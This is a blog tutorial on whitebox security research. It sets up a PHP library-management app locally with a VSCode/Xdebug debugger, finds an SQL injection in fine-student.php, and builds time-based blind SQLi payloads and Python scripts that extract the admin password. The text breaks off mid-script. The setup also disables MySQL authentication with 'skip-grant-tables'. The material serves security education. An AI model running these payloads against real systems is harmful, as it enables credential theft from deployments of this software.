Beginners Guide to 0day/CVE AppSec Research
Blog Contributors: Adeeb Shah @hyd3sec & John Jackson(@johnjhacking)
About
A while ago I took up the challenge to get Offensive Security Web Expert (OSWE) certified. During this journey I learned many awesome things. The most important lesson learned was that with source code and a debugger, I could find vulnerabilities exponentially faster than by using traditional Blackbox/Bug-Bounty methods. This made me fall in love with hunting for 0days in web applications. While pursuing the OSWE, I took a very unorthodox approach. I read through the materials over, and over, and over, and over again. I took the methods that OffSec taught me, and rather than completing the coursework, I applied them to the real world.
This was one of the best things I ever did, and (with allot of luck) lead me to some awesome personal accomplishments:
- Exploit research featured in Hack the Box Buff Box (Thanks Shaun!)
- Exploit research featured in DEFCON Safe-Mode 2020
- Exploit research featured in Offensive Security Proving Grounds
- 10+ Web Application Exploits published on Exploit-DB
- 20+ CVE’s
- 0-day discoveries
- Critical vulnerabilities in private programs
My real-world web application xDev & security research started by setting up easy PHP web applications and conducting “free” Whitebox pen tests against them. When I’d find something, I’d write it up and ship it out to anywhere that would publish it. As I continued this journey, I progressed to harder and harder targets. My hope is that someone will find this blog post useful, and it will help them step into the world of security research and exploit development!!
Target Web Application Discovery
To start honing our Whitebox pentest skills, we’ll want an app which is easy to setup, and has some guaranteed vulns. Setting up the security research environment can be half the battle; best to take a walk, run approach. There are many websites online where developers publish and share their projects as they hone their dev skills. These websites, like SourceCodester.com, are great choices for stepping into the world of Whitebox web application pentesting.
Discovering a Target Application
Web applications written in PHP with a MySQL backend are typically easy to setup. We’ll go to SourceCodester.com and hunt for a juicy target app.

While browsing through the PHP Projects, we discover what looks to be like a juicy PHP/MySQL application “Library Management System Using PHP and MySQL with Source Code”. On the application info page, we see that there are instructions on how to run the application.

After reviewing the setup installation steps, we decide that setup will be trivial and this will be our target app. We download the application to our Kali box and begin the application setup.
Then we extract the ZIP file to our home path.
mkdir libraryApp && cd libraryApp/
curl -o librarymanagement.zip https://www.sourcecodester.com/sites/default/files/download/oretnom23/librarymanagement.zip
unzip librarymanagement.zip
Application Environment Setup
Kali Linux typically has Apache installed out of the box. If Apache is not installed, then use the apt package management tool to install apache.
sudo apt update
sudo apt upgrade
sudo apt install apache2
Move or delete existing files in the /var/www/html/ directory. Then move the unzipped files there.
sudo rm -r /var/www/html/*
sudo mv LibraryManagement/ /var/www/html/
Start the MySQL service on your kali box.
sudo systemctl start mysql.service
Access the MySQL CLI as root.
# login to the MySQL service using as root user or by using sudo.
# The default username password for a fresh MySQL
#   service on kali is user 'root' with password as nothing (blank)
sudo mysql -u root
- Create a database named
library_db.MariaDB [(none)]> CREATE DATABASE library_db; MariaDB [(none)]> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | library_db | | mysql | | performance_schema | +--------------------+ # CTRL+C to exit and get back to a normal bash terminal
Import that SQL file from the PHP app into the newly created library_db database.
cd /var/www/html/LibraryManagement/
sudo mysql -u root -p library_db < library_db.sql
# Check that the DB imported correctly by viewing the tables
sudo mysql -u root
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| library_db         |
| mysql              |
| performance_schema |
+--------------------+
MariaDB [(none)]> use library_db;
MariaDB [library_db]> show tables;
+----------------------+
| Tables_in_library_db |
+----------------------+
| admin                |
| books                |
| borrow               |
| news                 |
| students             |
+----------------------+
Start the Apache web server.
sudo systemctl start apache2.service
- By default the webserver will be on localhost.

Go to http://localhost/LibraryManagement/ in your browser.
- We will notice that the images are not loading. This is because Windows folder and file naming is case insensitive, whereas Linux is case sensitive. The developer created the
/Ify/folder with a capitalI. To fix this problem for Linux, we simply change the name of the folder to lowercase.sudo mv Ify/ ify
Returning to the website after making our fix, we will see the home page with the images rendering:
VSCode Debugger Setup
With the Apache server is running our target application, we’ll setup our VSCode debugger.
VSCode Installation on Kali Linux

On our Kali VM we will download the Debian package of VSCode.
Install the VSCode Debian file using dpkg.
cd ~/Downloads/
dpkg -i code_1.60.1-1631294805_amd64.deb
VSCode PHP Debug Extension Installation

Open VSCode. Select the Extensions tab from the left, search for the PHP Debug extension, and then install it.

Select the Explorer tab from the left, click the Open Folder button, and select the /var/www/html/LibraryManagement/ folder.
We are now able to see the applications PHP code within the VSCode Explorer:
launch.json Debugging Config File Creation
From the Explorer select the index.php file. Then select the Run and Debug tab from the left, and under the Run and Debug button click the create a launch.json file hyperlink.
- If you have an issue with creating a
launch.jsonfile, it may be permissions related.# fix permissions issue chown -R kali:kali /var/www/html/
Default launch.json Config File
The default JSON config file should work out of the box for us. The port 9003 is the default XDebug port for version 3.X.
{
    // Use IntelliSense to learn about possible attributes.
    // Hover to view descriptions of existing attributes.
    // For more information, visit: https://go.microsoft.com/fwlink/?linkid=830387
    "version": "0.2.0",
    "configurations": [
        {
            "name": "Listen for Xdebug",
            "type": "php",
            "request": "launch",
            "port": 9003
        },
        {
            "name": "Launch currently open script",
            "type": "php",
            "request": "launch",
            "program": "${file}",
            "cwd": "${fileDirname}",
            "port": 0,
            "runtimeArgs": [
                "-dxdebug.start_with_request=yes"
            ],
            "env": {
                "XDEBUG_MODE": "debug,develop",
                "XDEBUG_CONFIG": "client_port=${port}"
            }
        },
        {
            "name": "Launch Built-in web server",
            "type": "php",
            "request": "launch",
            "runtimeArgs": [
                "-dxdebug.mode=debug",
                "-dxdebug.start_with_request=yes",
                "-S",
                "localhost:0"
            ],
            "program": "",
            "cwd": "${workspaceRoot}",
            "port": 9003,
            "serverReadyAction": {
                "pattern": "Development Server \\(http://localhost:([0-9]+)\\) started",
                "uriFormat": "http://localhost:%s",
                "action": "openExternally"
            }
        }
    ]
}
PHP-XDebug Installation
Now that we have VSCode setup with the PHP debugging extension, we will install the PHP XDebug package on our Kali Linux system. This will allow Apache, which is running the PHP code engine, to interface with our VSCode session for debugging.
sudo apt install php-xdebug -y
PHP Configuration File Modification
Since we are using Apache, we will be modifying the PHP config file for Apache.
- Change directory to the
/etc/php/{Version}/apache2/folder. - Open the
php.inifile with a text editor, add the following to the bottom, and save:
[xdebug]
xdebug.mode = debug
xdebug.start_with_request = yes
xdebug.idekey = VSCODE
xdebug.client_port = 9003
xdebug.client_host = "127.0.0.1"
xdebug.discover_client_host  = 1
xdebug.log="/tmp/xdebug.log"
xdebug.cli_color = 1
Some blog posts that may help you if you get stuck:
Restart Apache Service
With the changes made to the Apache PHP configuration, restart the Apache2 service using Systemd.
sudo systemctl restart apache2.service
Set Debugging Breakpoint

Now our Apache PHP engine should connect and communicate with our VSCode session for live debugging. To test that we’ve done everything correctly, we will open the index.php file in VSCode and set a breakpoint on the first valid PHP code line in the file. To set a breakpoint we will select line 11: require 'includes/snippet.php'; and press F9.
Breaking on that BP
With our breakpoint set, we will start our debugging session by click the green play button from the Run and Debug tab or by pressing F5.
To trigger the breakpoint, we’ll go to http://localhost/LibraryManagement/index.php in our browser.
Tabbing back to the VSCode window, we will see that we’ve hit our breakpoint in the debugger.

VSCode PHP Code Intelligence Setup
At this point we have the application, backend database, webserver debugging extension, and VSCode debugger setup and functional. Now we will be diving into debugging the code to discover security vulnerabilities. While performing a Whitebox pentest, you will need to discover what the functions in the code are. Once we understand what the functions and code are doing, we can then attempt to exploit it. Rather than flipping back and forth between our debugger and PHP documentation, we will install the PHP Code Intelligence extension for VSCode.

In VSCode, go to the Extensions and install PHP Intelephense.

With PHP Intelephense we can simply hover over PHP functions to see how they work, peek their definitions, or jump to where they are defined within the code.
Hover to see function definition:
Right-Click to jump to function definition:


Viewing the sanitize() functions source code:
Enable MySQL / MariaDB SQL Query Logging
With debugging setup, we will now enable SQL query logging. This will come in very handy when we are attempting to exploit SQL Injection vulnerabilities.
Modify MySQL Config
To enable SQL query logging we will add the below to the /etc/mysql/my.cnf MySQL configuration file:
[mysqld]
general_log = on
general_log_file=/var/log/mysql/mysql.log
skip-grant-tables
Next, we will restart the MySQL service with Systemd to apply our changes:
sudo systemctl restart mysql
Streaming MySQL Log Output
With MySQL logging enabled, we will tail the file and use the -f flag to continuously stream the output.
sudo tail -f /var/log/mysql/mysql.log

Now that we have SQL Query logging, we will visit the login.php page and submit credentials. We are able to see the backend SQL query that executes on the server live via our terminal window:
Vulnerability Hunting
We are finally to the fun part, Vulnerability Hunting! When searching for vulnerabilities we will start with the user-input, trace it source to sink, and follow the code to see if there is suspicious code. Once we find some suspect code that looks vulnerable, then we will use our setup to attempt to exploit it.
Searching for Post Params
Using VSCode, we will search for $_POST[. We will be looking for POST parameters which are not passed to the sanitized() function.
Discovering SQL Injection
Our first hunt returns successful! We see that the id parameter in the POST request to the fine-student.php webpage does not sanitize the user-input before passing it to the MySQL database! We see that the SQL Injection affects both a SELECT & UPDATE query!


We see that to hit the vulnerable code branch we will first need to supply the check POST parameter:

We setup our SQL injection request in BurpSuite:
In the VSCode debugger we set a breakpoint on line 22 of the fine-student.php file. We then send our burp request to trigger the breakpoint.
Once we hit the breakpoint, we walk through the code using F10 to Step Over the code. This means that we will execute the lines sequentially in front of us, but we will not Step Into things like functions which would jump us to different sections of code.
Once we get to line 40, we can hover over the $query and see what the SQL query is in the applications memory:

Looks allot like SQL Injection!
Next we will change up the payload to a URL-encoded:
inject' AND 1337=31337 union all select "HelloFriend" -- kamahamaha

Exploiting SQL Whitebox Style
In this section we will exploit the discovered blind SQL injection and write a python exploit.
Can’t Write a Webshell
If we were to have hosted this on Windows, we could simply inject into the SELECT statement and write a PHP webshell to the file system. Trying this in the MySQL CLI, we can see that on Linux this will not work. The mysql user does not have permissions to write to the Apache web servers path by default:

Looks Like Sleep Based Blind SQL it is!
Since we cannot write a webshell for RCE, we will use this SQL Injection vulnerability to dump the data within the database. We’ll use our injection point to inject UNION SELECT statements that will read the admins password.
After testing our payload in BurpSuite, we discover that there is no difference in the server response based on our SQL Injection. If the responses contained the result of the SQL query, we could trivially dump the tables in the servers response. After investigating the code we see that the result of the SQL query is never injected into the HTML response, and does not differ based on SQL errors. Therefor we will use Time-Based Blind SQL Injection to exploit this vulnerability!
Looking in “the back of the book” for SQL Answers

We save some time, and just use the MySQL CLI to enumerate what the admin credentials table name is, and what the columns are:

We see that the admin credential table is named admin and the passwords are stored in the password column. The admin’s usernames are stored in the adminName column.
At this point we know that our injection statement looks like this:
SELECT returnDate from borrow where borrowId = '{INJECTION}';
We also see that the injectable query returns only 1 column returnDate from the borrow table. Therefor our UNION SELECT must also only return 1 column. For good practice, we will make sure that our borrowId injection parameter is false so only 1 value is returned.
Sleep for Passwords
We will use an IF() statement in our union query to check if we discovered the target character of the admins password. If we did guess the charater of the admins password correctly, the SQL database will sleep for 1 second.
Our Blind SQL Injection payload to read administrators password so far:

SELECT returnDate from borrow where borrowId = 'inject' UNION SELECT IF(SUBSTRING(password,1,1) = '{CHAR-WE-ARE-GUESSING}',sleep(1),null) FROM admin WHERE adminId=1;
When we guess that the first letter of the password for admin #1 is 2, the response is returned in 0.001 seconds.
When we guess that the first letter of the password for admin #1 is 1, the response is returned in 1.001 seconds. Using this method we can enumerate all the charaters of the admins password.
Testing our Sleep Payload in BurpSuite
Testing our payload in BurpSuite, we experience the same thing, a 1 second delay when we guess the first character of the admins password correctly:

Simple PoC To Exploit Sleep for Answers
We know all information points to build our exploit. First we’ll build and test that our exploit can determine when we hit a sleep (the right character).
This is the PoC I Built:
import requests
from colorama import Fore as F
from colorama import Back as B
from colorama import Style as S
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
proxies         = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}

# POST /LibraryManagement/fine-student.php
# inject' UNION SELECT IF(SUBSTRING(password,1,1) = '1',sleep(1),null) FROM admin WHERE adminId=1; -- kamahamaha
def sqliPayload(char,position,userid,column,table):
    sqli  = 'inject\' UNION SELECT IF(SUBSTRING('
    sqli += str(column)+','
    sqli += str(position)+',1) = \''
    sqli += str(char)+'\',sleep(2),null) FROM '
    sqli += str(table)+' WHERE adminId='
    sqli += str(userid)+'; -- kamahamaha'
    return sqli

chars = [ 'a','b','c','d','e','f','g','h','i','j','k','l','m','n','o',
          'p','q','r','s','t','u','v','w','x','y','z','A','B','C','D',
          'E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S',
          'T','U','V','W','X','Y','Z','0','1','2','3','4','5','6','7',
          '8','9','@','#']

def postRequest(URL,sqliReq,char,position):
    sqliURL = URL
    params = {"check":1,"id":sqliReq}
    req     = requests.post(url=sqliURL, data=params, verify=False, proxies=proxies,timeout=10)
    print("{} : {}".format(char,req.elapsed.total_seconds()))

def theHarvester(target,CHARS,url):
    print("Retrieving: {} {} {}".format(target['table'],target['column'],target['id']))
    position = 1
    theHarvest = ""
    while position < 5:
        for char in CHARS:
            sqliReq = sqliPayload(char,position,target['id'],target['column'],target['table'])
            postRequest(url,sqliReq,char,position)
        position += 1
    return theHarvest

if __name__ == "__main__":
    HOST  = "http://localhost"
    PATH  = HOST+"/LibraryManagement/fine-student.php"
    adminPassword  = { "id":"1", "table":"admin", "column":"password"}
    adminPass = theHarvester(adminPassword,chars,PATH)
You may need to install the module dependencies:
python3 -m pip install requests
python3 -m pip install colorama
python3 -m pip install argparse
We will also be running this through BurpSuite proxy at this point in our exploit development.
Running the exploit, we see that when we guess the correct character of the password, the time delay will be >1 second:

Look at that! Its the first char of the admin’s password 1!

At this point we could simply dump the password like this:
Add some 1337 to that Sploit
Now that we have it returning the password, lets make it more user friendly.
Create a Help menu with ArgParse:
Code for the final exploit:
- Make sure to come up with some ASCII art ;)
import requests,argparse
from colorama import (Fore as F, Back as B, Style as S)
BR,FT,FR,FG,FY,FB,FM,FC,ST,SD,SB = B.RED,F.RESET,F.RED,F.GREEN,F.YELLOW,F.BLUE,F.MAGENTA,F.CYAN,S.RESET_ALL,S.DIM,S.BRIGHT
def bullet(char,color):
C=FB if color == 'B' else FR if color == 'R' else FG
return SB+C+'['+ST+SB+char+SB+C+']'+ST+' '
info,err,ok = bullet('-','B'),bullet('!','R'),bullet('+','G')
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
# POST /LibraryManagement/fine-student.php
# inject' UNION SELECT IF(SUBSTRING(password,1,1) = '1',sleep(1),null) FROM admin WHERE adminId=1; -- kamahamaha
def sqliPayload(char,position,userid,column,table):
sqli = 'inject\' UNION SELECT IF(SUBSTRING('
sqli += str(column)+','
sqli += str(position)+',1) = \''
sqli += str(char)+'\',sleep(1),null) FROM '
sqli += str(table)+' WHERE adminId='
sqli += str(userid)+'; -- kamahamaha'
return sqli
chars = [ 'a','b','c','d','e','f','g','h','i','j','k','l','m','n','o',
'p','q','r','s','t','u','v','w','x','y','z','A','B','C','D',
'E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S',
'T','U','V','W','X','Y','Z','0','1','2','3','4','5','6','7',
'8','9','@','#']
def postRequest(URL,sqliReq,char,position,pxy):
sqliURL = URL
params = {"check":1,"id":sqliReq}
if pxy:
req = requests.post(url=sqliURL, data=params, verify=False, proxies=proxies,timeout=10)
else:
req = requests.post(url=sqliURL, data=params, verify=False, timeout=10)
#print("{} : {}".format(char,req.elapsed.total_seconds()))
return req.elapsed.total_seconds()
def theHarvester(target,CHARS,url,pxy):
#print("Retrieving: {} {} {}".format(target['table'],target['column'],target['id']))
position = 1
theHarvest = ""
while position < 8:
for char in CHARS:
sqliReq = sqliPayload(char,position,target['id'],target['column'],target['table'])
if postRequest(url,sqliReq,char,position,pxy) > 1:
theHarvest += char
break;
position += 1
return theHarvest
class userObj:
def __init__(self,username,password):
self.username = username
self.password = password
class tableSize:
def __init__(self,sizeU,sizeP):
self.sizeU = sizeU
self.sizeP = sizeP
self.uTitle = "Admin Usernames"+" "*(sizeU-15)+BR+" "+ST
self.pTitle = "Admin Passwords"+" "*(sizeP-15)+BR+" "+ST
def printHeader(self):
width = self.sizeU+self.sizeP+3
print(BR+" "*width+ST)
print(self.uTitle,self.pTitle)
print(BR+" "*width+ST)
def printTableRow(user,size):
username = user.username
unLen = len(username)
if unLen < size.sizeU:
username = username+(" "*(size.sizeU - unLen))
else:
name = name[:size.sizeU]
username += BR+" "+ST
